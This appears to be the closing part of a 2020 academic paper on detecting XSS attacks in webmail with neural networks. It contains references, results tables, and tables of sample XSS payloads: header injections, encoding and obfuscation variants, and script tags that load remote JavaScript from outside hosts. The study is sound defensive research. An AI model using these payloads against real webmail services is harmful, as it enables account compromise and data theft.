- Chen, X.; Li, M.; Jiang, Y.; Sun, Y. A Comparison of Machine Learning Algorithms for Detecting XSS Attacks. In Proceedings of the Artificial Intelligence and Security—5th International Conference—ICAIS, New York, NY, USA, 26–28 July 2019; pp. 214–224. [Google Scholar]
- Yong, F.; Yang, L.; Liang, L.; Cheng, H. DeepXSS: Cross Site Scripting Detection Based on Deep Learning. In Proceedings of the 2018 International Conference on Computing and Artificial Intelligence—ICCAI, Chengdu, China, 12–14 March 2018; pp. 47–51. [Google Scholar]
- Tang, Z.; Zhu, H.; Cao, Z.; Zhao, S. L-WMxD: Lexical based Webmail XSS Discoverer. In Proceedings of the 2011 IEEE Conference on Computer Communications Workshops—INFOCOM WKSHPS, Shanghai, China, 10–15 April 2011; pp. 976–981. [Google Scholar]
- Wang, X.; Wu, R.; Ma, J.; Long, G.; Han, J. Research on vulnerability detection technology for web mail system. In Proceedings of the International Conference of Information and Communication Technology—ICTC, Jeju Island, Korea, 17–19 October 2018; Volume 131, pp. 124–130. [Google Scholar]
- Shrivastava, A.; Choudhary, S.; Kumar, A. XSS Vulnerability Assessment and Prevention in Web Application. In Proceedings of the 2016 2nd International Conference on Next Generation Computing Technologies, Dehradun, Uttrakhand, India, 14–16 October 2017; pp. 850–853. [Google Scholar]
- Yang, J.; Tang, Q. RTF editor XSS fuzz framework. Adv. Intell. Syst. Comput. 2017, 612, 941–951. [Google Scholar]
- Yu, Y.; Liu, G.; Yan, H.; Li, H.; Guan, H. Attention-Based Bi-LSTM Model for Anomalous HTTP Traffic Detection. In Proceedings of the 15th International Conference on Service Systems and Service Management—ICSSSM, Hang Zhou, China, 21–22 July 2018. [Google Scholar]
- Agrawal, R.; Stokes, J.; Selvaraj, K.; Marinescu, M. Attention in Recurrent Neural Networks for Ransomware Detection. In Proceedings of the IEEE International Conference on Acoustics, Speech and Signal Processing—ICASSP, Brighton, UK, 12–17 May 2019; pp. 3222–3226. [Google Scholar]
- Liu, T.; Qi, Y.; Shi, L.; Yan, J. Locate-then-DetecT: Real-time web attack detection via attention-based deep neural networks. In Proceedings of the International Joint Conference on Artificial Intelligence—IJCAI, Macao, China, 10–16 August 2019; pp. 4725–4731. [Google Scholar]
- Onaolapo, J.; Mariconti, E.; Stringhini, G. What happens after you are Pwnd: Understanding the use of leaked webmail credentials in the wild. In Proceedings of the ACM SIGCOMM Internet Measurement Conference—IMC, Los Angeles, CA, USA, 31 October–2 November 2016; pp. 65–79. [Google Scholar]
- Cohen, C.; Hendler, D.; Rubin, A. Detection of malicious webmail attachments based on propagation patterns. Knowl.-Based Syst. 2018, 141, 67–79. [Google Scholar] [CrossRef]
- Heiderich, M.; Spath, C.; Schwenk, J. DOMPurify: Client-side protection against XSS and markup injection. In Proceedings of the Computer Security—22nd European Symposium on Research in Computer Security—ESORICS, Oslo, Norway, 11–15 September 2017; pp. 116–134. [Google Scholar]
- Jingchi, Z.; Yu-Tsern, J.; Xiangyang, L. Cross-Site Scripting (XSS) Detection Integrating Evidences in Multiple Stages. In Proceedings of the 52nd Hawaii International Conference on System Sciences—HICSS, Grand Wailea, Maui, 8–11 January 2019; pp. 7166–7175. [Google Scholar]
- Sutskever, I.; Vinyals, O.; Le Quoc, V. Sequence to sequence learning with neural networks. In Proceedings of the 28th Annual Conference on Neural Information Processing Systems—NIPS, Montreal, QC, Canada, 8–13 December 2014; pp. 3104–3112. [Google Scholar]
- Schuster, M.; Paliwal Kuldip, K. Bidirectional recurrent neural networks. IEEE Trans. Signal Process. 1997, 45, 2673–2681. [Google Scholar] [CrossRef]
- Kombrink, S.; Mikolov, T.; Karafiat, M.; Burget, L. Recurrent neural network based language modeling in meeting recognition. In Proceedings of the Annual Conference of the International Speech Communication Association—INTERSPEECH, Florence, Italy, 28–31 August 2011; pp. 2877–2880. [Google Scholar]
- Bahdanau, D.; Cho, K.; Karafiat, M.; Bengio, Y. Neural machine translation by jointly learning to align and translate. In Proceedings of the 3rd International Conference on Learning Representations—ICLR, San Diego, CA, USA, 7–9 May 2015; pp. 2877–2880. [Google Scholar]
- Wooyun Vulnerability Database [EB/OL]. 2016. Available online: https://shuimugan.com/ (accessed on 16 May 2020).
- Encodes or Decodes Javascript obfuscated using JSFuck [EB/OL]. 2017. Available online: https://github.com/clams4shoes/jsunfuckit (accessed on 20 May 2020).
- Attention mechanism Implementation for Keras. [EB/OL]. 2019. Available online: https://github.com/philipperemy/keras-attention-mechanism (accessed on 20 May 2020).
- Wooyun Email XSS Dataset [EB/OL]. 2019. Available online: https://github.com/WhiteRabbitc/Wooyun-Email-XSS-Dataset/tree/master/malious-sample (accessed on 22 May 2020).
- Enron Email Dataset [EB/OL]. 2015. Available online: https://www.cs.cmu.edu/~enron/ (accessed on 22 May 2020).
| Variant Type | Example |
|---|---|
| Sender injection | From: <"<iframe onload=alert(/xss/);>@attacker.com"> |
| Reciever injection | To: victim1@victim.com;<img src=a onerror=alert("xss")>@victim.com |
| Subject injection | Subject: hello<script>alert("xss");</script> |
| Content injection | Content-type: text/html xss<img src="foo" alt="“onerror=alert("xss")"> |
| Attachment injection | Content-Disposition: attachment; filename="<img src=x onerror=alert("xss")>a.jpg" |
| Variant Type | Example |
|---|---|
| Encoding | %c0u003cimg+src%3d1+onerror%3dalert(/xss/)+%c0u003e |
| Keyword substitution | <applet code="javascript:confirm(document.cookie);"> |
| Position/morphology transformation | <iMg onErRoR=prompt(1) sRc=1> |
| Special characters | <scri\x00pt>alert(1);</scri%00pt> |
| Source Code | After Decode | |
|---|---|---|
| Html Entity | "><script src="http:// xss.tw/4091"> | <script src="http://xss.tw/4091"> |
| URL | %253Cimg%2520src%253D1%2520onerror %253Dprompt%25281%2529%253E | <img src=1 onerror=prompt(1)> |
| Unicode | <DIV STYLE="background-image:\0075\0072\ 006c\0028\006a\0061\0076\0061\0073\0063 \0072\0069\0070\0074\003a\0061\006c\0065 \0072\0074\0028\0027\0058\0053\0053\005f \0030\0030\0027\0029\0029"> | <DIV STYLE="background-image: url(javascript:alert(’XSS_00’))"> |
| Base64 | <iframe src="dat
a: text/html;base64,PHNjcmlwdD5hbGVyd CgxKTwvc2NyaXB0Pg=="> | <iframe src="dat
a:text/ html;base64,<script>alert(1)</script>"> |
| JSFuck | [][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+ (![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[] +!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+ ([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+ (!![]+[])[+[]]+(!....... (show a part) | alert(4) |
| Source Code | After Replacement | |
|---|---|---|
| Alphabet upper/lower | <DIv StYLe="x:exPreSsiOn(alErt(1))"> IE6</dIV> | <div style="x:expression (alert(1))"> IE6</div> |
| String.from CharCode | <img src=’http://www.baidu.com/img/ baidu_logo.gif’ onload=’var s=document .createElement(String.fromCharCode(115,9 9,114,105,112,116));s.type=String.fromChar Code(116,101,120,116,47,106,97,118,97,115, 99,114,105,112,116);s.src=String.fromChar Code(104,116,116,112,58,47,47,115,116,117 ,110,111,116,101,46,115,105,110,97,97,112,112 ,46,99,111,109,47,120,115,115,46,106,115); document.body.appendChild(s);’/> | <img src=‘http://www.baidu.com/img/ baidu_logo.gif’ onload=‘var s=document. createElement(String.fromCharCode(script ));s.type=String.fromCharCode(text/java script);s.src=String.fromCharCode(http:// stunote.sinaapp.com/xss.js);document. body.appendChild(s);’/> |
| Disturbing Characters |
|---|
| \n; \\00; %00; /* */; NewLine; … |
| Module | Library and Version |
|---|---|
| Mail processing | Email (bulit-in) Numpy == 1.14.0 Pandas == 0.23.4 |
| Data processing | Base64 (bulit-in) Urllib == 1.23.0 Html (bulit-in) Re (bulit-in) Jsunfuckit (Third party |
| Feature extraction | Gensim == 3.6.0 |
| Traditional machine learning | Scikit-learn == 0.19.1 |
| Deep learning | Tensorflow == 1.3.0 Keras == 2.1.2 Attention (Third party) |
| Webmail | Sample Number |
|---|---|
| 19 | |
| sina | 16 |
| tom | 15 |
| 21cn | 14 |
| 139mail | 13 |
| 189mail | 13 |
| sohu | 13 |
| 163mail | 10 |
| wo | 10 |
| Precision | Recall | F1-Score | |
|---|---|---|---|
| Bidirectional-RNN | 0.99 | 0.98 | 0.99 |
| Random Forest | 0.98 | 0.94 | 0.96 |
| GMM | 0.93 | 0.90 | 0.91 |
| Naive Bayes | 0.83 | 0.94 | 0.88 |
| SVM | 0.84 | 0.86 | 0.85 |
© 2020 by the authors. Licensee MDPI, Basel, Switzerland. This article is an open access article distributed under the terms and conditions of the Creative Commons Attribution (CC BY) license (http://creativecommons.org/licenses/by/4.0/).
Share and Cite
Fang, Y.; Xu, Y.; Jia, P.; Huang, C. Providing Email Privacy by Preventing Webmail from Loading Malicious XSS Payloads. Appl. Sci. 2020, 10, 4425. https://doi.org/10.3390/app10134425
Fang Y, Xu Y, Jia P, Huang C. Providing Email Privacy by Preventing Webmail from Loading Malicious XSS Payloads. Applied Sciences. 2020; 10(13):4425. https://doi.org/10.3390/app10134425
Chicago/Turabian StyleFang, Yong, Yijia Xu, Peng Jia, and Cheng Huang. 2020. "Providing Email Privacy by Preventing Webmail from Loading Malicious XSS Payloads" Applied Sciences 10, no. 13: 4425. https://doi.org/10.3390/app10134425
APA StyleFang, Y., Xu, Y., Jia, P., & Huang, C. (2020). Providing Email Privacy by Preventing Webmail from Loading Malicious XSS Payloads. Applied Sciences, 10(13), 4425. https://doi.org/10.3390/app10134425






